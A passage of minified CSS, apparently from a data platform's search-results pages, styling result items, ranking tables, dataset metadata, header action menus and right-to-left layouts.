span{font-size:1em;font-weight:bold;display:block;margin-left:auto;margin-right:auto;max-width:26%;text-decoration:none;text-align:center;padding:10px 20px 10px 20px;cursor:pointer;border-radius:3px;font-family:'PT Sans',sans-serif,Trebuchet MS;margin-bottom:40px}#search-show-no-relevant-results{font:bold 1em 'PT Sans',sans-serif;color:#2050be;text-decoration:underline;cursor:pointer}.search-result-item{position:relative;box-shadow:0 2px 4px 0 rgba(0,0,0,0.16);margin-bottom:10px;background-color:#fff;padding:15px 20px;font-size:14px}.search-result-item .search-result-item{box-shadow:none !important}.search-result-item.ungrouped-dataset,.search-result-item.ungrouped-resource{padding:0}.search-result-item div#atlas-result-item{overflow:hidden;min-width:auto}html[dir='rtl'] .search-result-item div#atlas-result-item{margin-right:0}.search-result-item div#atlas-result-item .premium#atlas .page-name{display:inline-block;color:#777}.search-result-item div#atlas-result-item .premium#atlas #buttons-container{display:inline-block}.search-result-item.content-loading{padding:0}.search-result-item .page-image{width:180px;height:110px;background:url(/img/v2/shared/page.png) #fff no-repeat center;border:1px solid silver;float:left;vertical-align:top}html[dir='rtl'] .search-result-item .page-image{float:right}.search-result-item .presentation-image{width:180px;height:110px;background:url(/img/v2/shared/presentation.png) #fff no-repeat center;border:1px solid silver;float:left;vertical-align:top}html[dir='rtl'] .search-result-item .presentation-image{float:right}.search-result-item .page-image:hover,.search-result-item .presentation-image:hover{box-shadow:0px 0px 5px 3px #83a0d8}.search-result-item .page-image div,.search-result-item .presentation-image div{width:180px;height:110px}.search-result-item .switch-gadget a{height:30px;width:30px;background-image:url('/img/v7/dsviewer/smaller-gadget-images-5.png?v=2');display:inline-block;cursor:pointer;background-color:#fff;margin-top:4px;margin-bottom:1px}.search-result-item .switch-gadget a.active{background-color:#ebf0fa}.search-result-item .switch-gadget a.disable{filter:alpha(opacity=30);opacity:0.3;cursor:default}.search-result-item .switch-gadget a[data-gadget-type="line"]{background-position:0px 0}.search-result-item .switch-gadget a[data-gadget-type="infocard"]{background-position:-570px 0}.search-result-item .switch-gadget a[data-gadget-type="table"]{background-position:-330px 0}.search-result-item .switch-gadget a[data-gadget-type="ranking"]{background-position:-360px 0}.search-result-item .switch-gadget a[data-gadget-type="map"]{background-position:-270px 0}.search-result-item .switch-gadget a[data-gadget-type="timeseries"]{background-position:-810px 0}.search-result-item .search-result-preview{position:relative}.search-result-item .search-result-preview a.ui-button{padding:4px 12px}.search-result-item .search-result-preview a.ui-button.timeseries-browse{margin-left:17px;margin-top:5px}html[dir='rtl'] .search-result-item .search-result-preview a.ui-button.timeseries-browse{margin-left:0px;margin-right:17px}.search-result-item .search-result-preview-host{position:relative;width:100%;height:300px}.search-result-item .search-result-preview-host.one-value.line{height:300px}.search-result-item .search-result-preview-host.one-value.one-timeseries{height:210px}.search-result-item .dataset-result-metadata{margin-top:3px;clear:both}.search-result-item .dataset-result-metadata table .metadata-value{vertical-align:top;padding-right:10px}.search-result-item .dataset-result-metadata table .metadata-value.uploaded-by{display:none}.search-result-item .dataset-result-metadata table .metadata-value.dataset-date-range{width:280px}.search-result-item .dataset-result-metadata table .metadata-value-source{width:inherit;padding-right:10px}.search-result-item .dataset-result-metadata table .metadata-value-source .go-professional{text-transform:uppercase}.search.hide-dataset-source .search-result-item .dataset-result-metadata table .metadata-value-source{display:inline}.search-result-item .dataset-result-description{margin-top:8px}.search-result-item .dataset-result-description span{word-wrap:break-word;font-size:14px;line-height:18px;color:#6c6c6c}.search-result-item .dataset-result-description .more-description{display:inline-block;position:relative;overflow:hidden;font-size:14px;line-height:1.2em;max-height:calc(7 * 1.2em - 5px);width:100%}.search-result-item .dataset-result-description.expanded .more-description{max-height:initial}.search-result-item .dataset-result-description.expanded .more-description:after{display:none}.search-result-item .search-view .search-view-compact{width:210px}.search-result-item .search-view .search-result-item-header{align-items:center}.search-result-item.partner-content .partner-teaser{position:absolute;top:-20px;left:-10px;display:inline;text-transform:uppercase;font-weight:bold;background-color:#f0f9fe;padding:10px 20px}html[dir='rtl'] .search-result-item.partner-content .partner-teaser{left:auto;right:-10px}.search-result-item.partner-content img.partner-logo{display:inline-block;vertical-align:top;width:15%;min-width:160px;max-width:320px;margin-top:30px;margin-left:0;margin-right:30px}html[dir='rtl'] .search-result-item.partner-content img.partner-logo{margin-left:30px;margin-right:0}.search-result-item.partner-content .search-result-title{color:#2050be;font-size:1.125em;font-weight:bold;margin-top:0;margin-bottom:5px}.search-result-item.partner-content .dataset-content-top{position:relative;display:inline-block;width:77%;min-height:150px}.search-result-item.partner-content .dataset-result-content{display:inline-block;position:absolute;width:70%}.search-result-item.partner-content .dataset-result-description{display:inline-block;margin-left:71%;margin-top:0;font-size:0.85em}html[dir=rtl] .search-result-item.partner-content .dataset-result-description{margin-left:initial;margin-right:71%}.search-result-item.partner-content .dataset-result-description p{margin:1px}.search-result-item.partner-content .dataset-result-description .morecontent{display:none}.search-result-item.partner-content .dataset-result-description .morelink{display:block;user-select:none}.search-result-item.partner-content a.ui-button.lead-button{display:block;width:110px;margin:auto;margin-top:20px;padding:8px 24px;border-radius:2px;background:#f0f0f0;text-decoration:none;color:#2050be;font-weight:bold;font-size:1.125em}.search-result-item.partner-content table.partner-data{white-space:nowrap;font-family:'PT Sans',sans-serif}.search-result-item.partner-content table.partner-data td{padding:12px 0 12px 0;border:none}.search-result-item.partner-content table.partner-data td.name{max-width:260px;overflow:hidden;text-overflow:ellipsis;font-size:0.95em;padding-left:0;padding-right:10px}html[dir=rtl] .search-result-item.partner-content table.partner-data td.name{padding-left:10px;padding-right:0}.search-result-item.partner-content table.partner-data td.name.region{background-repeat:no-repeat;background-size:30px 20px;padding-left:50px;padding-right:0;background-position:left center}html[dir=rtl] .search-result-item.partner-content table.partner-data td.name.region{padding-left:0;padding-right:50px;background-position:right center}.search-result-item.partner-content table.partner-data td.value{max-width:200px;overflow:hidden;text-overflow:ellipsis;font-size:1.3em;font-weight:bold;color:#383838;padding:0 0}.search-result-item.partner-content table.partner-data td.value span{margin-left:10px;margin-right:0;font-size:0.65em;font-weight:normal;color:#8c8c8c}html[dir='rtl'] .search-result-item.partner-content table.partner-data td.value span{margin-left:0;margin-right:10px}.search-result-item.concept-result{min-height:60px}html:not([dir='rtl']) .search-result-item.concept-result{padding-left:20px}html[dir='rtl'] .search-result-item.concept-result{padding-right:20px}html:not([dir='rtl']) .search-result-item.concept-result{padding-right:20px}html[dir='rtl'] .search-result-item.concept-result{padding-left:20px}.search-result-item.concept-result .search-result-item-header .knoema-ico{font-size:20px;font-weight:300;color:#2050be;text-decoration:none}.search-result-item.concept-result h1{font-family:'PT Sans',sans-serif;font-size:1.5em}.search-result-item.concept-result h2{font:bold 30px 'PT Sans',sans-serif;line-height:1.13;color:#222240;margin-bottom:9px}.search-result-item.concept-result h3{font-family:'PT Sans',sans-serif}.search-result-item.concept-result .cards{height:100px;margin-top:1em;display:none}.search-result-item.concept-result .widget{padding:0;font-family:'PT Sans',sans-serif;font-size:16px;color:#222240}.search-result-item.concept-result .widget .value{font-size:1.8em;font-weight:bold}.search-result-item.concept-result .widget .unit{display:block}.search-result-item.concept-result .widget ul{padding:0;font-size:0.55em;list-style:none;margin:0 0 1em}.search-result-item.concept-result .widget ul.api-menu{top:24px}.search-result-item.concept-result .widget ul.api-menu li{display:block}.search-result-item.concept-result .widget ul li{display:inline;color:#8c8c8c}.search-result-item.concept-result table.rankings{width:100%;font-family:'PT Sans',sans-serif}.search-result-item.concept-result table.rankings.hidden{display:none}.search-result-item.concept-result table.rankings tr.data-row{cursor:pointer}.search-result-item.concept-result table.rankings tr.data-row:hover{background:#f4f4f4}.search-result-item.concept-result table.rankings tr.chart{display:none}.search-result-item.concept-result table.rankings tr:hover td.name a{color:#2050be}.search-result-item.concept-result table.rankings tr.data-row:hover{background-color:#f7f7f7}.search-result-item.concept-result table.rankings td{padding:15px 0 15px 0;border-bottom:1px solid rgba(220,220,220,0.3)}.search-result-item.concept-result table.rankings td.name{width:42%;padding:15px 10px}.search-result-item.concept-result table.rankings td.name a{text-decoration:none;font-size:16px;color:#292929}.search-result-item.concept-result table.rankings td.name.region{padding-left:40px;padding-right:0;background-repeat:no-repeat;background-size:30px 20px;background-position:left center}html[dir=rtl] .search-result-item.concept-result table.rankings td.name.region{padding-left:0;padding-right:40px;background-position:right center}html:not([dir='rtl']) .search-result-item.concept-result table.rankings td.name .fa.fa-lock{margin-right:10px}html[dir='rtl'] .search-result-item.concept-result table.rankings td.name .fa.fa-lock{margin-left:10px}.search-result-item.concept-result table.rankings td.value{padding:5px 0;width:40%;font-size:21px;font-weight:bold;color:#000;white-space:nowrap}.search-result-item.concept-result table.rankings td.value a{text-decoration:none}.search-result-item.concept-result table.rankings td.value .time{display:block}.search-result-item.concept-result table.rankings td.value .time.no-unit{display:inline-block}.search-result-item.concept-result table.rankings td.value .unit,.search-result-item.concept-result table.rankings caption .unit,.search-result-item.concept-result table.rankings td.value .time,.search-result-item.concept-result table.rankings caption .time{font:14px 'PT Sans',sans-serif;color:#8c8c8c;margin:0}.search-result-item.concept-result table.rankings td.value .time,.search-result-item.concept-result table.rankings caption .time{margin-top:2px;font-size:14px;color:#8c8c8c}.search-result-item.concept-result table.rankings .more{padding-right:10px;min-width:150px;text-align:right}.search-result-item.concept-result table.rankings .more>span{color:#8c8c8c;font-size:14px}.search-result-item.concept-result table.rankings .more a{text-decoration:none;font-size:16px}.search-result-item.concept-result table.rankings .more a:hover{text-decoration:underline;color:#2050be}html[dir='rtl'] .search-result-item.concept-result table.rankings .more{text-align:left}.search-result-item.concept-result table.rankings .more a:hover{text-decoration:none}.search-result-item.concept-result .sema_title{border-bottom:1px solid #dcdcdc;height:calc(25px + 0.5em);margin-top:50px}html:not([dir='rtl']) .search-result-item.concept-result .sema_title{text-align:left}html[dir='rtl'] .search-result-item.concept-result .sema_title{text-align:right}.search-result-item.concept-result .sema_title span{cursor:default;font:bold 18px 'PT Sans',sans-serif}.search-result-item.concept-result .sema_title span.unit,.search-result-item.concept-result .sema_title span.time{font:14px 'PT Sans',sans-serif}.search-result-item.concept-result .sema_title span a{text-decoration:none;color:#222240}.search-result-item.concept-result .sema_title table.rankings{margin:0}.search-result-item.concept-result .sema_title table.rankings td{font:bold 18px 'PT Sans',sans-serif;padding:0 10px 10px 0;border-bottom:none}html[dir='rtl'] .search-result-item.concept-result .sema_title table.rankings td{padding-left:10px;padding-right:0}.search-result-item.concept-result table.rankings{margin-bottom:50px}.search-result-item.concept-result table.rankings em{vertical-align:middle;margin:0 5px;display:inline-block;width:7px;height:17px;background-image:url('/img/v2/dsbrowser/arrow-filter.png');background-repeat:no-repeat}.search-result-item.concept-result table.rankings .timeseries span{margin-left:2px;margin-right:2px;color:#000}.search-result-item.concept-result table.rankings .concepts{margin:5px 0 2px 0;line-height:24px}.search-result-item.concept-result table.rankings.hidden+table.rankings caption span{cursor:pointer}.search-result-item.concept-result .gadgetbin-column{position:relative}.search-result-item.concept-result .concept-chart{width:calc(100% - 330px - 23px);display:inline-block;margin-top:-8px;box-sizing:border-box}.search-result-item.concept-result .concept-chart .preview-host{width:100%;height:400px}.search-result-item.concept-result .concept-chart .gadget-host{position:relative}.search-result-item.concept-result div.concept-chart.no-table{width:100%}.search-result-item.concept-result .table-container{display:inline-block;vertical-align:top}.search-result-item.concept-result .table-container .knoema-table{width:330px;box-sizing:border-box}html:not([dir='rtl']) .search-result-item.concept-result .table-container .knoema-table{margin-left:15px}html[dir='rtl'] .search-result-item.concept-result .table-container .knoema-table{margin-right:15px}.search-result-item.concept-result .table-container .knoema-table th,.search-result-item.concept-result .table-container .knoema-table td{font-size:14px;color:#292929;text-align:left}.search-result-item.concept-result .table-container .knoema-table th.percent,.search-result-item.concept-result .table-container .knoema-table td.percent{width:70px;text-align:right;padding-left:0;padding-right:12px}html[dir='rtl'] .search-result-item.concept-result .table-container .knoema-table th.percent,html[dir='rtl'] .search-result-item.concept-result .table-container .knoema-table td.percent{text-align:left;padding-left:12px;padding-right:0}.search-result-item.concept-result .table-container .knoema-table td{height:28px}.search-result-item.concept-result .table-container .knoema-table th{height:28px;background-color:#f3f3f0;color:#222240;text-transform:uppercase}.search-result-item.concept-result .table-container .knoema-table tr{background:none}.search-result-item.concept-result .table-container .knoema-table tr:nth-child(2n){background:#f5f5f5}.search-result-item.concept-result .buttons-container{margin-top:30px;white-space:nowrap;font-size:15px;display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;margin-bottom:20px}.search-result-item.concept-result .buttons-container a.button{line-height:1;margin:5px 0;padding:0;font-size:inherit;outline:none;text-decoration:none;height:auto;width:auto}html:not([dir='rtl']) .search-result-item.concept-result .buttons-container a.button{margin-right:15px}html[dir='rtl'] .search-result-item.concept-result .buttons-container a.button{margin-left:15px}.search-result-item.concept-result .buttons-container a.button .icon{display:none}.search-result-item.concept-result .buttons-container a.button i{height:1em;width:1em;line-height:1em;font-size:1.25em;text-align:center;font-weight:300;vertical-align:-0.02em;padding:0}html:not([dir='rtl']) .search-result-item.concept-result .buttons-container a.button i{margin-right:0.3em}html[dir='rtl'] .search-result-item.concept-result .buttons-container a.button i{margin-left:0.3em}.search-result-item.concept-result .buttons-container a.button span{vertical-align:middle}.search-result-item.concept-result .buttons-container a.button.add-to-gadgetbin img{display:none}.search-result-item.concept-result .buttons-container a.button:not(.kn-button):hover{color:#1b44a2}.search-result-item.concept-result .buttons-container a.button.kn-button{min-width:140px;max-width:240px;font-size:14px;padding:0.8em 1.2em;color:#fff;background-color:#2050be;height:auto}.search-result-item.concept-result .buttons-container a.button.kn-button i{display:none}.search-result-item.concept-result .buttons-container a.button.kn-button:hover{background-color:#1b44a2}.search-teaser .search-result-item.concept-bind-result .level-1 a,.search-result-item.concept-bind-result .level-1 a,.search-teaser .search-result-item.concept-bind-result .level-2,.search-result-item.concept-bind-result .level-2,.search-teaser .search-result-item.concept-bind-result .children span,.search-result-item.concept-bind-result .children span{cursor:pointer}.search-teaser .search-result-item.concept-bind-result .level-1 a a,.search-result-item.concept-bind-result .level-1 a a,.search-teaser .search-result-item.concept-bind-result .level-2 a,.search-result-item.concept-bind-result .level-2 a,.search-teaser .search-result-item.concept-bind-result .children span a,.search-result-item.concept-bind-result .children span a{text-decoration:none}.search-teaser .search-result-item.concept-bind-result .level-1,.search-result-item.concept-bind-result .level-1,.search-teaser .search-result-item.concept-bind-result .level-1 a,.search-result-item.concept-bind-result .level-1 a{display:block;font:bold 18px 'PT Sans',sans-serif;text-decoration:none;color:#2050be;line-height:1.89;letter-spacing:-0.1px;text-transform:uppercase}.search-teaser .search-result-item.concept-bind-result .level-1 a:hover,.search-result-item.concept-bind-result .level-1 a:hover{color:#6080c0}.search-teaser .search-result-item.concept-bind-result .children span,.search-result-item.concept-bind-result .children span,.search-teaser .search-result-item.concept-bind-result .level-2,.search-result-item.concept-bind-result .level-2{display:inline-block;padding-left:10px;padding-right:10px;border-radius:2px;margin-bottom:4px}.search-teaser .search-result-item.concept-bind-result .children span a,.search-result-item.concept-bind-result .children span a,.search-teaser .search-result-item.concept-bind-result .level-2 a,.search-result-item.concept-bind-result .level-2 a{color:#6080c0;letter-spacing:-0.1px}.search-teaser .search-result-item.concept-bind-result .children span:hover,.search-result-item.concept-bind-result .children span:hover,.search-teaser .search-result-item.concept-bind-result .level-2:hover,.search-result-item.concept-bind-result .level-2:hover{background-color:#bfcce6}.search-teaser .search-result-item.concept-bind-result .children span:hover a,.search-result-item.concept-bind-result .children span:hover a,.search-teaser .search-result-item.concept-bind-result .level-2:hover a,.search-result-item.concept-bind-result .level-2:hover a{color:#fff}.search-teaser .search-result-item.concept-bind-result .level-2,.search-result-item.concept-bind-result .level-2,.search-teaser .search-result-item.concept-bind-result .children .level-2,.search-result-item.concept-bind-result .children .level-2{background-color:rgba(191,204,230,0.2)}.search-teaser .search-result-item.concept-bind-result .level-2 a,.search-result-item.concept-bind-result .level-2 a,.search-teaser .search-result-item.concept-bind-result .children .level-2 a,.search-result-item.concept-bind-result .children .level-2 a{font:bold 18px 'PT Sans',sans-serif;line-height:32px}.search-teaser .search-result-item.concept-bind-result.home .level-2 a,.search-result-item.concept-bind-result.home .level-2 a{font-weight:normal}.search-teaser .search-result-item.concept-bind-result .children span,.search-result-item.concept-bind-result .children span{display:inline-block;background-color:rgba(191,204,230,0.2)}.search-teaser .search-result-item.concept-bind-result .children span a,.search-result-item.concept-bind-result .children span a{font:18px 'PT Sans',sans-serif;line-height:32px}.search-teaser .search-result-item.concept-bind-result .children,.search-result-item.concept-bind-result .children{padding-left:20px;padding-right:20px}.search-teaser .search-result-item.concept-bind-result h4.level-1,.search-result-item.concept-bind-result h4.level-1{margin:10px 0}.search-teaser .search-result-item.concept-bind-result .level-3:first-child,.search-result-item.concept-bind-result .level-3:first-child,.search-teaser .search-result-item.concept-bind-result .children+.level-3,.search-result-item.concept-bind-result .children+.level-3{position:relative}.search-teaser .search-result-item.concept-bind-result .level-3:first-child:before,.search-result-item.concept-bind-result .level-3:first-child:before,.search-teaser .search-result-item.concept-bind-result .children+.level-3:before,.search-result-item.concept-bind-result .children+.level-3:before{content:'';display:inline-block;background-image:url("/Img/v7/semantic/ico-arrow-tip.png");background-position:center;background-repeat:no-repeat;height:32px;width:20px;position:absolute;left:-20px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.search-teaser .search-result-item.concept-bind-result .level-3:first-child:before,.search-result-item.concept-bind-result .level-3:first-child:before,.search-teaser .search-result-item.concept-bind-result .children+.level-3:before,.search-result-item.concept-bind-result .children+.level-3:before{background-image:url("/Img/v7/semantic/ico-arrow-tip-x2.png");background-size:contain}}.search-teaser .search-result-item.concept-bind-result .level-1 .ts-count,.search-result-item.concept-bind-result .level-1 .ts-count,.search-teaser .search-result-item.concept-bind-result .level-2 .ts-count,.search-result-item.concept-bind-result .level-2 .ts-count,.search-teaser .search-result-item.concept-bind-result .children .ts-count,.search-result-item.concept-bind-result .children .ts-count{display:inline-block;padding:5px;border-radius:2px;margin:0;font:12px 'PT Sans',sans-serif;color:#6080c0;background-color:rgba(191,204,230,0.3);line-height:0.8;position:relative;top:-1px}.search-teaser .search-result-item.concept-bind-result .level-1 .ts-count,.search-result-item.concept-bind-result .level-1 .ts-count{top:-2px}.search-teaser .search-result-item.concept-bind-result .level-2:hover .ts-count,.search-result-item.concept-bind-result .level-2:hover .ts-count,.search-teaser .search-result-item.concept-bind-result .children span:hover .ts-count,.search-result-item.concept-bind-result .children span:hover .ts-count{background-color:rgba(255,255,255,0.3)}.search-teaser .search-result-item.concept-bind-result .hierachy,.search-result-item.concept-bind-result .hierachy{margin-bottom:20px}.search-result-item .search-result-item-header{color:#2050be;display:flex;justify-content:flex-start;align-items:center;margin-bottom:15px;min-height:28px}.search-result-item .search-result-item-header .search-result-icon{width:20px;height:20px;background-size:20px;flex-shrink:0}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-result-icon{margin-right:10px}html[dir='rtl'] .search-result-item .search-result-item-header .search-result-icon{margin-left:10px}.search-result-item .search-result-item-header .search-result-icon.dataset-icon{background-image:url(/Img/v7/search/ico-dataset2.svg)}.search-result-item .search-result-item-header .search-result-icon.dashboard-icon{background-image:url(/Img/v7/search/ico-dashboard2.svg)}.search-result-item .search-result-item-header .search-result-icon.timeseries-icon{background-image:url(/Img/v7/search/ico-timeseries2.svg)}.search-result-item .search-result-item-header .search-result-icon.document-icon{background-image:url(/Img/v7/search/ico-document.svg)}.search-result-item .search-result-item-header a{color:#2050be;font-weight:bold;font-family:'PT Sans',sans-serif;font-size:15px;text-decoration:none;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.search-result-item .search-result-item-header a:hover{text-decoration:underline}.search-result-item .search-result-item-header .date-range{font-size:11px;flex-shrink:0;align-self:flex-start}html:not([dir='rtl']) .search-result-item .search-result-item-header .date-range{margin-right:10px}html[dir='rtl'] .search-result-item .search-result-item-header .date-range{margin-left:10px}html:not([dir='rtl']) .search-result-item .search-result-item-header .date-range{margin-left:5px}html[dir='rtl'] .search-result-item .search-result-item-header .date-range{margin-right:5px}.search-result-item .search-result-item-header .search-header-actions{flex-shrink:0;font-size:20px;vertical-align:top;display:flex}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions{margin-right:-6px}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions{margin-left:-6px}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions{margin-left:auto}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions{margin-right:auto}.search-result-item .search-result-item-header .search-header-actions .knoema-ico{height:28px;width:28px;line-height:28px;font-size:20px;text-align:center;font-weight:300;border:none;background-color:transparent;text-decoration:none;color:#2050be;cursor:pointer;padding:0;border-radius:50%}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .knoema-ico{margin-left:4px}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .knoema-ico{margin-right:4px}.search-result-item .search-result-item-header .search-header-actions .knoema-ico:hover{background-color:#f3f3f0}.search-result-item .search-result-item-header .search-header-actions .search-sample-control{position:relative;background-color:rgba(191,204,230,0.15);border-radius:12px;text-align:center;cursor:pointer;padding:0px 7px;line-height:24px}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .knoema-ico{font-size:21px;font-weight:300}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .search-sample-control .knoema-ico{margin-left:0}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .search-sample-control .knoema-ico{margin-right:0}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .arrow-down{font-size:10px;font-weight:500}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .search-sample-control .arrow-down{margin-left:3px}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .search-sample-control .arrow-down{margin-right:3px}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options{position:absolute;top:25px;z-index:3;background-color:#fff;box-shadow:1px 5px 7px 1px rgba(0,0,0,0.2)}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options{text-align:left}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options{text-align:right}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options .view-sample,.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options .request-access{display:block;padding:8px 16px;font-size:12px}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options .view-sample:hover,.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options .request-access:hover{background-color:#f3f3f0}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options .request-access.pending{opacity:0.5;cursor:default}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options .request-access.pending:hover{background-color:transparent}.search-result-item .search-result-item-header .search-header-actions .toggle-details{display:none}.search-result-item .search-result-item-header .search-header-actions .code{padding:0px 5px;border-radius:12px;background-color:rgba(191,204,230,0.15)}.search-result-item .search-result-item-header .search-header-actions .code .arrow-down{font-size:10px}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .code .arrow-down{margin-left:5px}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .code .arrow-down{margin-right:5px}.search-result-item .search-result-item-header .search-header-actions .api-menu{display:none;position:absolute;top:42px;z-index:2;background-color:#fff;list-style-type:none;font-size:14px;white-space:nowrap;margin:0;padding:0;cursor:pointer;box-shadow:1px 5px 7px 1px rgba(0,0,0,0.2)}.search-result-item .search-result-item-header .search-header-actions .api-menu li{margin:0;padding:5px 10px;font-family:'PT Sans',sans-serif;color:#000}.search-result-item .search-result-item-header .search-header-actions .api-menu li.disabledDF{color:gray}.search-result-item .search-result-item-header .search-header-actions .api-menu li:hover{background-color:rgba(191,204,230,0.15)}.search-result-item .search-result-item-header .search-header-actions .api-menu li:hover.disabledDF{background-color:inherit}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico{margin-left:0px}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico{margin-right:0px}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico{margin-right:10px}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico{margin-left:10px}.search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico.excel-file{color:#04894d}.search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico.snowflake{color:#2cc2ed}.search-result-item .search-result-item-header .search-header-actions .api-menu .knoema-ico.python{background-image:url(/img/v2/dsbrowser/v3/ico-tools-x2.png);background-position:-98px -2px;background-size:336px;position:relative;width:20px;height:20px}.ui-dialog[aria-labelledby="ui-dialog-title-snippetPopup"]{top:50%;left:50%;transform:translate(-50%,-50%)}.ui-dialog[aria-labelledby="ui-dialog-title-snippetPopup"] .snippet-text{width:100%}.tag-result-item .tag-result-title,.search-result-item .tag-result-title,.tag-result-item .search-result-title,.search-result-item .search-result-title,.tag-result-item .page-result-title,.search-result-item .page-result-title,.tag-result-item .dataset-result-title,.search-result-item .dataset-result-title,.tag-result-item a.atlas-result-title,.search-result-item a.atlas-result-title,.tag-result-item .gadget-title,.search-result-item .gadget-title,.tag-result-item .search-one-result-title,.search-result-item .search-one-result-title{color:#2050be;text-decoration:none}.contrast-small-button .tag-result-item .tag-result-title,.contrast-small-button .search-result-item .tag-result-title,.contrast-small-button .tag-result-item .search-result-title,.contrast-small-button .search-result-item .search-result-title,.contrast-small-button .tag-result-item .page-result-title,.contrast-small-button .search-result-item .page-result-title,.contrast-small-button .tag-result-item .dataset-result-title,.contrast-small-button .search-result-item .dataset-result-title,.contrast-small-button .tag-result-item a.atlas-result-title,.contrast-small-button .search-result-item a.atlas-result-title,.contrast-small-button .tag-result-item .gadget-title,.contrast-small-button .search-result-item .gadget-title,.contrast-small-button .tag-result-item .search-one-result-title,.contrast-small-button .search-result-item .search-one-result-title{font-size:18px}.tag-result-item .tag-result-title.active,.search-result-item .tag-result-title.active,.tag-result-item .search-result-title.active,.search-result-item .search-result-title.active,.tag-result-item .page-result-title.active,.search-result-item .page-result-title.active,.tag-result-item .dataset-result-title.active,.search-result-item .dataset-result-title.active,.tag-result-item a.atlas-result-title.active,.search-result-item a.atlas-result-title.active,.tag-result-item .gadget-title.active,.search-result-item .gadget-title.active,.tag-result-item .search-one-result-title.active,.search-result-item .search-one-result-title.active{color:#000;text-decoration:none}.tag-result-item .tag-result-title .search-result-arrow,.search-result-item .tag-result-title .search-result-arrow,.tag-result-item .search-result-title .search-result-arrow,.search-result-item .search-result-title .search-result-arrow,.tag-result-item .page-result-title .search-result-arrow,.search-result-item .page-result-title .search-result-arrow,.tag-result-item .dataset-result-title .search-result-arrow,.search-result-item .dataset-result-title .search-result-arrow,.tag-result-item a.atlas-result-title .search-result-arrow,.search-result-item a.atlas-result-title .search-result-arrow,.tag-result-item .gadget-title .search-result-arrow,.search-result-item .gadget-title .search-result-arrow,.tag-result-item .search-one-result-title .search-result-arrow,.search-result-item .search-one-result-title .search-result-arrow{display:inline-block;width:10px;height:10px;margin-left:5px;background:url('/img/v4/site-search-bullet.png') no-repeat}.tag-result-item .tag-result-title.active .search-result-arrow,.search-result-item .tag-result-title.active .search-result-arrow,.tag-result-item .search-result-title.active .search-result-arrow,.search-result-item .search-result-title.active .search-result-arrow,.tag-result-item .page-result-title.active .search-result-arrow,.search-result-item .page-result-title.active .search-result-arrow,.tag-result-item .dataset-result-title.active .search-result-arrow,.search-result-item .dataset-result-title.active .search-result-arrow,.tag-result-item a.atlas-result-title.active .search-result-arrow,.search-result-item a.atlas-result-title.active .search-result-arrow,.tag-result-item .gadget-title.active .search-result-arrow,.search-result-item .gadget-title.active .search-result-arrow,.tag-result-item .search-one-result-title.active .search-result-arrow,.search-result-item .search-one-result-title.active .search-result-arrow{background:url('/img/v4/site-search-bullet-active.png') no-repeat}.search-result-components{font-family:'PT Sans',sans-serif;font-size:13px;font-style:normal;margin-top:0px;clear:both}.search-result-components a{font-family:'PT Sans',sans-serif;font-size:13px;font-style:normal;text-decoration:underline;border-bottom:none}.search-result-components span{display:block}div#named-entity-dashboard div#dashboard-buttons{text-align:left}html[dir='rtl'] div#named-entity-dashboard div#dashboard-buttons{text-align:right}div#named-entity-dashboard div#dashboard-buttons a.button{margin-right:10px;margin-bottom:5px;margin-top:5px;padding:12px 28px;font-size:16px;font-family:'PT Sans',sans-serif;background:#2050be;color:#fff;text-decoration:none;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.3);border-radius:2px;text-transform:uppercase;font-weight:normal;display:inline-block}html[dir='rtl'] div#named-entity-dashboard div#dashboard-buttons a.button:first-child{margin-right:0px}div#named-entity-dashboard h1#page-header-title{font-family:'PT Sans',sans-serif;font-size:24px;font-weight:normal}div#named-entity-dashboard div#page-description{margin:0}.embed-dialog{display:none}.embed-dialog div{border-top:1px solid #aaa;padding-top:8px}.embed-dialog textarea{resize:none;width:370px;height:70px;margin:8px 0px}.search-ontologyitem .search-ontologyitem-query a{color:#1a3c58;text-decoration:none;border-bottom:1px dashed #1a3c58}.search-ontologyitem .search-ontologyitem-query a.selected{background-color:#ff0}#search-dataalert-subscribe{display:none;padding:10px;font-family:'PT Sans',sans-serif;font-size:1em;margin:10px auto 20px;min-height:70px;background-color:#eff8e5}#search-dataalert-subscribe span#dataalert-subscribe,#search-dataalert-subscribe span#dataalert-save{padding:6px 32px;font-size:10.5pt;font-weight:bold;display:inline-block}#search-dataalert-subscribe p{font-weight:bold;margin:7px auto 13px}#search-dataalert-subscribe 